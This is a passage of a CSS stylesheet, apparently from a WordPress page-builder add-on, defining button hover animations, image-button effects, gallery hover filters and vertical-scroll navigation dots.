    padding: 14px 26px;
    font-size: 16px;
    line-height: 1.2;
}
.premium-button-lg {
    padding: 16px 28px;
    font-size: 18px;
    line-height: 1.3333;
}
.premium-button-block {
    font-size: 15px;
    line-height: 1;
    padding: 12px 24px;
    width: 100%;
    text-align: center;
}
.premium-button-text {
    display: inline-block;
    width: 100%;
}
.premium-button-style1-bottom,
.premium-button-style1-top,
.premium-button-style1-right,
.premium-button-style1-left,
.premium-button-style2-shutouthor,
.premium-button-style2-shutoutver,
.premium-button-style2-shutinhor,
.premium-button-style2-shutinver,
.premium-button-style2-scshutouthor,
.premium-button-style2-scshutoutver,
.premium-button-style2-dshutinhor,
.premium-button-style2-dshutinver,
.premium-button-style5-radialin,
.premium-button-style5-radialout,
.premium-button-style5-rectin,
.premium-button-style5-rectout {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px transparent;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.15s;
    transition-duration: 0.15s;
}
.premium-button-style1-bottom:before,
.premium-button-style1-top:before,
.premium-button-style1-right:before,
.premium-button-style1-left:before,
.premium-button-style2-shutinhor:before,
.premium-button-style2-shutinver:before,
.premium-button-style2-shutouthor:before,
.premium-button-style2-shutoutver:before,
.premium-button-style2-scshutouthor:before,
.premium-button-style2-scshutoutver:before,
.premium-button-style2-dshutinhor:before,
.premium-button-style2-dshutinver:before,
.premium-button-style5-radialin:before,
.premium-button-style5-radialout:before,
.premium-button-style5-rectin:before,
.premium-button-style5-rectout:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.15s;
    transition-duration: 0.15s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.premium-button-style5-radialin:before,
.premium-button-style5-radialout:before {
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    border-radius: 100%;
    -webkit-transform: scale(0);
    transform: scale(0);
}
.premium-button-style5-radialin:before { 
    -webkit-transform: scale(2);
    transform: scale(2);
}
.premium-button-style5-rectin:before,
.premium-button-style5-rectout:before {
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.premium-button-style5-rectout:before {
    -webkit-transform: scale(0);
    transform: scale(0);
}
.premium-button-style5-rectout:hover:before {
    -webkit-transform: scale(1);
    transform: scale(1);
}
.premium-button-style5-rectin:hover:before {
    -webkit-transform: scale(0);
    transform: scale(0);
}
.premium-button-style5-radialout:hover:before {
    -webkit-transform: scale(2);
    transform: scale(2);
}
.premium-button-style5-radialin:hover:before {
    -webkit-transform: scale(0);
    transform: scale(0);
}
.premium-button-style1-top:before {
    -webkit-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
}
.premium-button-style1-right:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
}
.premium-button-style1-left:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
}
.premium-button-style2-shutouthor:before,
.premium-button-style2-scshutoutver:before{
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
}
.premium-button-style2-shutoutver:before,
.premium-button-style2-scshutouthor:before{
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}
.premium-button-style2-shutinhor:before{
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
}
.premium-button-style2-shutinver:before{
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
}
.premium-button-style1-bottom:hover:before,
.premium-button-style1-top:hover:before{
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}
.premium-button-style1-left:hover:before,
.premium-button-style1-right:hover:before,
.premium-button-style2-shutouthor:hover:before,
.premium-button-style2-shutoutver:hover:before{
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.premium-button-style2-shutinhor:hover:before{
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
.premium-button-style2-shutinver:hover:before{
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
}
.premium-button-style2-scshutouthor:hover:before{
  -webkit-transform: scaleX(0.9);
  transform: scaleX(0.9);
}
.premium-button-style2-scshutoutver:hover:before{
  -webkit-transform: scaleY(0.8);
  transform: scaleY(0.8);
}
/*Diagonal*/
.premium-button-style2-dshutinhor:before,
.premium-button-style2-dshutinver:before {
    top: 50%;
    left: 50%;
    width: 120%;
    height: 0%;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: all;
    transition-property: all;
}
.premium-button-style2-dshutinver:before {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(45deg);
}
.premium-button-style2-dshutinhor:hover:before,
.premium-button-style2-dshutinver:hover:before{
    height: 220%;
}

.premium-button-style3-before i,
.premium-button-style3-after i{
    opacity: 0;
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.premium-button-style3-after i{
    -webkit-transform: translateX(5px);
    transform: translateX(5px);
}
.premium-button-style3-after:hover i {
    opacity: 1;
}
.premium-button-style3-before:hover i {
    opacity: 1;
}
.premium-button-text-icon-wrapper span,
.premium-button-text-icon-wrapper,
.premium-button-text-icon-wrapper i{
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.premium-button-style4-icon-wrapper {
    position: absolute;
    z-index: 2;
    width: 100%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-button-style4-icon-wrapper.top {
    bottom: -100%;
    left: 0;
}
.premium-button-style4-icon-wrapper.bottom {
    top: -100%;
    left: 0;
}
.premium-button-style4-icon-wrapper.left {
    top: 0;
    left: -100%;
}
.premium-button-style4-icon-wrapper.right {
    top: 0;
    right: -100%;
}
.premium-button-style4-bottom:hover .premium-button-style4-icon-wrapper {
    top: 0;
    opacity: 1;
}
.premium-button-style4-top:hover .premium-button-style4-icon-wrapper {
    bottom: 0;
    opacity: 1;
}
.premium-button-style4-left:hover .premium-button-style4-icon-wrapper {
    left: 0;
    opacity: 1;
}
.premium-button-style4-right:hover .premium-button-style4-icon-wrapper {
    right: 0;
    opacity: 1;
}
.premium-button-style4-bottom:hover .premium-button-text-icon-wrapper{
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    opacity: 0;
}
.premium-button-style4-top:hover .premium-button-text-icon-wrapper{
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: 0;
}
.premium-button-style4-left:hover .premium-button-text-icon-wrapper{
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
}
.premium-button-style4-right:hover .premium-button-text-icon-wrapper{
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
}
/**************** Premium Contact Form7 **********/
/*************************************************/
.premium_border_animation1 .wpcf7-span::after {
    display: block;
    height: 2px;
    content: '';
    top: -2px;
    position: relative;
    width: 0px;
    -webkit-transition:  all ease-in-out .3s;
    -moz-transition:  all ease-in-out .3s;
    -ms-transition:  all ease-in-out .3s;
    -o-transition:  all ease-in-out .3s;
    transition:  all ease-in-out .3s;
}
.premium_border_animation1 .wpcf7-span.is-focused::after {
    width: 100%;
}
/**************** Premium Image Button ***********/
/*************************************************/
.premium-image-button {
    display: inline-block;
    position: relative;
    overflow: hidden;
    background: #6ec1e4;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out !important;
    -moz-transition: all 0.2s ease-in-out !important;
    -ms-transition: all 0.2s ease-in-out !important;
    -o-transition: all 0.2s ease-in-out !important;
    transition: all 0.2s ease-in-out !important;
}
/*Default background for slide styles*/
.premium-image-button:hover,
.premium-image-button-style4-icon-wrapper,
.premium-image-button-style1-top:before,
.premium-image-button-style1-bottom:before,
.premium-image-button-style1-left:before,
.premium-image-button-style1-right:before
 {
    background-color: #54595f;
}

.premium-image-button.premium-image-button-sm {
    padding: 12px 24px;
    font-size: 14px;
    line-height: 1;
}
.premium-image-button.premium-image-button-md {
    padding: 14px 26px;
    font-size: 16px;
    line-height: 1.2;
}
.premium-image-button.premium-image-button-lg {
    padding: 16px 28px;
    font-size: 18px;
    line-height: 1.3333;
}
.premium-image-button.premium-image-button-block {
    font-size: 15px;
    line-height: 1;
    padding: 12px 24px;
    width: 100%;
    text-align: center;
}
.premium-image-button-text-icon-wrapper {
    position: relative;
    z-index: 3;
}
.premium-image-button-text-icon-wrapper span,
.premium-image-button-text-icon-wrapper,
.premium-image-button-text-icon-wrapper i{
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.premium-image-button-style1-bottom:before,
.premium-image-button-style1-top:before,
.premium-image-button-style1-left:before,
.premium-image-button-style1-right:before {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.premium-image-button-style1-bottom:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 0;
    top: 0;
    left: 0;
}
.premium-image-button-style1-top:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 0;
    bottom: 0;
    left: 0;
}
.premium-image-button-style1-right:before {
    content: "";
    position: absolute;
    width: 0;
    height: 100%;
    bottom: 0;
    left: 0;
}
.premium-image-button-style1-left:before {
    content: "";
    position: absolute;
    width: 0;
    height: 100%;
    top: 0;
    right: 0;
}
.premium-image-button-style1-bottom:hover:before {
    height: 100%;
}
.premium-image-button-style1-top:hover:before {
    height: 100%;
}
.premium-image-button-style1-right:hover:before {
    width: 100%;
}
.premium-image-button-style1-left:hover:before {
    width: 100%;
}
.premium-image-button-diagonal-effect-top,
.premium-image-button-diagonal-effect-bottom,
.premium-image-button-diagonal-effect-left,
.premium-image-button-diagonal-effect-right {
    z-index: 10;
}
.premium-image-button-diagonal-effect-top:before,
.premium-image-button-diagonal-effect-bottom:before,
.premium-image-button-diagonal-effect-left:before,
.premium-image-button-diagonal-effect-right:before {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    content: "";
    z-index: 1;
    background: rgba(255,255,255,0.2);
    -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -webkit-transition: all 0.8s ease-out;
    -moz-transition: all 0.8s ease-out;
    -o-transition: all 0.8s ease-out;
    -ms-transition: all 0.8s ease-out;
    transition: all 0.8s ease-out;
}
.premium-image-button-diagonal-effect-right:hover:before,
.premium-image-button-diagonal-effect-left:before {
    -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
    -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
    -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
    -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
    transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
}
.premium-image-button-diagonal-effect-left:hover:before,
.premium-image-button-diagonal-effect-right:before {
    -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
    -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
    -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
    -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
    transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
}

.premium-image-button-diagonal-effect-top:hover:before,
.premium-image-button-diagonal-effect-bottom:before {
    -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
}
.premium-image-button-diagonal-effect-bottom:hover:before,
.premium-image-button-diagonal-effect-top:before {
    -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
    -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
    -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
    -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
    transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
}
.premium-image-button-style4-icon-wrapper {
    position: absolute;
    z-index: 2;
    width: 100%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-image-button-style4-icon-wrapper.top {
    bottom: -100%;
    left: 0;
}
.premium-image-button-style4-icon-wrapper.bottom {
    top: -100%;
    left: 0;
}
.premium-image-button-style4-icon-wrapper.left {
    top: 0;
    left: -100%;
}
.premium-image-button-style4-icon-wrapper.right {
    top: 0;
    right: -100%;
}
.premium-image-button-style4-bottom:hover .premium-image-button-style4-icon-wrapper {
    top: 0;
    opacity: 1;
}
.premium-image-button-style4-top:hover .premium-image-button-style4-icon-wrapper {
    bottom: 0;
    opacity: 1;
}
.premium-image-button-style4-left:hover .premium-image-button-style4-icon-wrapper {
    left: 0;
    opacity: 1;
}
.premium-image-button-style4-right:hover .premium-image-button-style4-icon-wrapper {
    right: 0;
    opacity: 1;
}
.premium-image-button-style4-bottom:hover .premium-image-button-text-icon-wrapper{
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    opacity: 0;
}
.premium-image-button-style4-top:hover .premium-image-button-text-icon-wrapper{
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: 0;
}
.premium-image-button-style4-left:hover .premium-image-button-text-icon-wrapper{
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
}
.premium-image-button-style4-right:hover .premium-image-button-text-icon-wrapper{
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
}
.premium-image-button-overlap-effect-horizontal:before, 
.premium-image-button-overlap-effect-vertical:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -ms-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
    background: rgba(255,255,255,0.2);
    animation-name: premium-overlap-effect-done;
    animation-duration: 1s;    
}
.premium-image-button-overlap-effect-vertical:before {
    animation-name: premium-overlap-ver-effect-done;
    animation-duration: 1s;       
}
.premium-image-button-overlap-effect-horizontal:hover:before {
    animation-name: premium-overlap-effect;
    animation-duration: 1s;
}
.premium-image-button-overlap-effect-vertical:hover:before {
    animation-name: premium-overlap-ver-effect;
    animation-duration: 1s;   
}
@keyframes premium-overlap-effect{
    0% {
        opacity: 0;
        -webkit-transform: rotateY(0deg);
        transform: rotateY(0deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
    }
    100% {
        opacity: 0;
        -webkit-transform: rotateY(360deg);
        transform: rotateY(360deg);
    }
}
@keyframes premium-overlap-effect-done{
    0% {
        opacity: 0;
        -webkit-transform: rotateY(0deg);
        transform: rotateY(0deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
    }
    100% {
        opacity: 0;
        -webkit-transform: rotateY(360deg);
        transform: rotateY(360deg);
    }
}
@keyframes premium-overlap-ver-effect{
    0% {
        opacity: 0;
        -webkit-transform: rotateX(0deg);
        transform: rotateX(0deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
    }
    100% {
        opacity: 0;
        -webkit-transform: rotateX(360deg);
        transform: rotateX(360deg);
    }
}
@keyframes premium-overlap-ver-effect-done{
    0% {
        opacity: 0;
        -webkit-transform: rotateX(0deg);
        transform: rotateX(0deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
    }
    100% {
        opacity: 0;
        -webkit-transform: rotateX(360deg);
        transform: rotateX(360deg);
    }
}
/**************** Premium Grid *******************/
/*************************************************/
.premium-img-gallery-filter {
    display: flex;
    align-items: center;
    justify-content: center;
}
/*.premium-grid-50 .premium-gallery-item:nth-child(2n+1) {
    clear: left;
}*/
/*.premium-grid-33330 .premium-gallery-item:nth-child(3n+1) {
    clear: left;
}*/
/*.premium-grid-25 .premium-gallery-item:nth-child(4n+1) {
    clear: left;
}*/
/*.premium-grid-20 .premium-gallery-item:nth-child(5n+1) {
    clear: left;
}
.premium-grid-1666 .premium-gallery-item:nth-child(6n+1) {
    clear: left;
}
.premium-grid-8333 .premium-gallery-item:nth-child(12n+1) {
    clear: left;
}*/
.premium-img-gallery {
    clear: both;
    overflow: hidden;
}
.premium-gallery-container .premium-gallery-item {
    padding: 10px;
/*    float: left;*/
}
.premium-gallery-container .grid-sizer {
    width: 25%;
}
.premium-img-gallery-filter .premium-gallery-cats-container li a.category {
    border-radius: 75px;
    margin: 15px 5px 20px;
    padding: 7px 20px;
}
.pa-gallery-img {
    position: relative;
}
.pa-gallery-img .pa-gallery-whole-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.pa-gallery-img.style2 .pa-gallery-whole-link {
    z-index: 99;
}
.pa-gallery-img-container {
    overflow: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
}
.pa-gallery-img-container img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.pa-gallery-img-container.zoomout img,
.pa-gallery-img-container.scale img{
    transform: scale(1.2);
}
.pa-gallery-img-container.sepia img{
    -webkit-filter: sepia(30%);
    filter: sepia(30%);
}
.pa-gallery-img-container.bright img{
    -webkit-filter: brightness(1);
    filter: brightness(1);
}
.pa-gallery-img-container.trans img{
    -webkit-transform: translateX(-15px) scale(1.1);
    transform: translateX(-15px) scale(1.1);
}
.pa-gallery-img .pa-gallery-magnific-image,
.pa-gallery-img .pa-gallery-img-link {
    outline: none;
}
.pa-gallery-img .pa-gallery-magnific-image span,
.pa-gallery-img .pa-gallery-img-link span {
    line-height: 1;
    display: inline-block;
    opacity: 0;
    margin: 0 5px;
    padding: 15px;
    border-radius: 50%;
}
.pa-gallery-img.style2 .pa-gallery-magnific-image span,
.pa-gallery-img.style2 .pa-gallery-img-link span {
    margin: 0 5px 20px;
}
.pa-gallery-img:hover .pa-gallery-magnific-image span {
    -webkit-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
    -moz-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
    -ms-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
    -o-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
}
.pa-gallery-img:hover .pa-gallery-img-link span {
    -webkit-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
    -moz-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
    -ms-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
    -o-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
}
.pa-gallery-img:hover .pa-gallery-magnific-image span,
.pa-gallery-img:hover .pa-gallery-img-link span {
    opacity: 1;
}
.premium-img-gallery-filter .premium-gallery-cats-container {
    text-align: center;
    margin: 0;
}
.premium-img-gallery-filter .premium-gallery-cats-container li {
    list-style: none;
    display: inline-flex;
}
.pa-gallery-img:hover .pa-gallery-img-container.zoomin img {
    transform: scale(1.1);   
}
.pa-gallery-img:hover .pa-gallery-img-container.zoomout img {
    transform: scale(1);   
}
.pa-gallery-img:hover .pa-gallery-img-container.scale img {
    transform: scale(1.3) rotate(5deg);
}
.pa-gallery-img:hover .pa-gallery-img-container.gray img {
    filter: grayscale(100%);
}
.pa-gallery-img:hover .pa-gallery-img-container.blur img {
    filter: blur(3px);
}
.pa-gallery-img:hover .pa-gallery-img-container.sepia img {
    -webkit-filter: sepia(0%);
    filter: sepia(0%);
}
.pa-gallery-img:hover .pa-gallery-img-container.trans img {
    -webkit-transform: translateX(0px) scale(1.1);
    -moz-transform: translateX(0px) scale(1.1);
    transform: translateX(0px) scale(1.1);
}
.pa-gallery-img:hover .pa-gallery-img-container.bright img {
    -webkit-filter: brightness(1.2);
    filter: brightness(1.2);
}
.pa-gallery-img .premium-gallery-caption {
    padding: 10px;
}
.pa-gallery-img .premium-gallery-caption .premium-gallery-img-name{ 
    margin-bottom: 0;
}
.pa-gallery-img.style1 {
    overflow: hidden;
}
.pa-gallery-img.style1 .pa-gallery-icons-wrapper,
.pa-gallery-img.default .pa-gallery-icons-wrapper{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.pa-gallery-img.style1  .pa-gallery-icons-inner-container,
.pa-gallery-img.default .pa-gallery-icons-inner-container{
    position: absolute;
    top: 33.33%;
    width: 100%;
    text-align: center;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 999;
}
.pa-gallery-img.style1 .premium-gallery-caption {
    position: absolute;
    top: auto;
    right: 0;
    left: 0;
    width: 100%;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -ms-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
    -webkit-transform: translate3d(0,100%,0);
    -moz-transform: translate3d(0,100%,0);
    -ms-transform: translate3d(0,100%,0);
    -o-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0); 
}
.pa-gallery-img.default .premium-gallery-caption {
    position: absolute;
    top: auto;
    right: 0;
    left: 0;
    width: 100%;
    bottom: 0;
}
.pa-gallery-img.style1:hover .premium-gallery-caption {
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    -o-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    bottom: -1px !important;
}
.pa-gallery-img.style2 .pa-gallery-icons-caption-container{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    z-index: 1;
    background-color: rgba(108,191,226,0.68);
    display: flex;
    text-align: center;
    align-items: center;
}
.pa-gallery-img.style2 .pa-gallery-icons-caption-cell {
    width: 100%;
}
.pa-gallery-img.style2:hover .pa-gallery-icons-caption-container{
    opacity: 1;
    -webkit-transform: translate(15px, 15px);
    -moz-transform: translate(15px, 15px);
    -ms-transform: translate(15px, 15px);
    transform: translate(15px, 15px);
}
.premium-clearfix {
    clear: both;
}
.premium-gallery-container .pa-gallery-item {
    padding: 10px;
}
/************ Premium Vertical Scroll ************/
/*************************************************/
.premium-vscroll-inner {
    position: relative;
    overflow: hidden;
    min-height: 100%;
}
.premium-vscroll-inner .premium-vscroll-dots {
    position: fixed;
    z-index: 100;
    opacity: 1;
    margin-top:-32px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-vscroll-wrap .premium-vscroll-nav-menu {
    opacity: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-vscroll-wrap .premium-vscroll-dots-hide {
    opacity: 0;
    visibility: hidden;
}
.premium-vscroll-dots.middle{
    top:50%
}
.premium-vscroll-dots.top{
    top:40px
}
.premium-vscroll-dots.bottom {
    bottom:30px
}
.premium-vscroll-dots.right{
    right:17px
}
.premium-vscroll-dots.left{
    left:17px
}
.premium-vscroll-inner ul.premium-vscroll-dots-list,
.premium-vscroll-wrap .premium-vscroll-nav-menu {
    margin: 0 !important;
    padding: 0;
}
.premium-vscroll-inner ul.premium-vscroll-dots-list li {
    width: 14px;
    height: 13px;
    margin: 7px;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    overflow: visible;
}
.premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-nav-link {
    display: block;
    position: relative;
    z-index: 1;
    width: 100%;
    height: 100%;
    cursor: pointer;
    text-decoration: none;
}
.premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-nav-link span {
    top: 2px;
    left: 2.5px;
    width: 8px;
    height: 8px;
    border: 1px solid #000;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-vscroll-inner .premium-vscroll-dot-item.active .premium-vscroll-nav-link span {
    -webkit-transform: scale(1.6);
    -moz-transform: scale(1.6);
    -ms-transform: scale(1.6);
    -o-transform: scale(1.6);
    transform: scale(1.6);
}
.premium-vscroll-inner .premium-vscroll-dot-item .premium-vscroll-tooltip {
    position: absolute;
    color: #fff;
    font-size: 14px;
    font-family: arial,helvetica,sans-serif;
/*    top: -5px;*/
    white-space: nowrap;
    max-width: 220px;
    padding-left: 0.4em;
    padding-right: 0.4em;
}
.premium-vscroll-inner .premium-vscroll-dots.right .premium-vscroll-tooltip {
    right: 27px
}
@media(max-width: 768px) {
    .premium-vscroll-dots.right{
        right:7px
    }
    .premium-vscroll-dots.left{
        left:7px
    }
}
.premium-vscroll-inner .premium-vscroll-dots.right .premium-vscroll-tooltip::after {
    position: absolute;
    top: 50%;
    content: '';
    left: calc(100% - 1px);
    width: 10px;
    height: 0;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-left: 6px solid;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.premium-vscroll-inner .premium-vscroll-dots.left .premium-vscroll-tooltip::after {
    position: absolute;
    top: 50%;
    content: '';
    right: calc(100% - 1px);
    width: 10px;
    height: 0;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-right: 6px solid;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.premium-vscroll-inner .premium-vscroll-dots.left .premium-vscroll-tooltip {
    left: 27px
}
.premium-vscroll-nav-menu {
